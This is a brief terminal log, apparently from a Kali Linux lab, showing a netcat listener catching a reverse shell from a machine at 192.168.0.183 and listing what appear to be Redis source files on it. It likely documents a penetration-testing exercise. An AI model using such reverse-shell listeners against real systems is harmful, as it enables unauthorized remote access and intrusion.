 kali@kali2020:~$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.0.183: inverse host lookup failed: Unknown host
connect to [192.168.0.128] from (UNKNOWN) [192.168.0.183] 51454
ls
Makefile
adlist.c
adlist.h
adlist.o
ae.c
ae.h
ae.o
ae_epoll.c
ae_evport.c
ae_kqueue.c
ae_select.c
anet.c
anet.h
anet.o
aof.c
aof.o
asciilogo.h
atomicvar.h
bio.c
bio.h
bio.o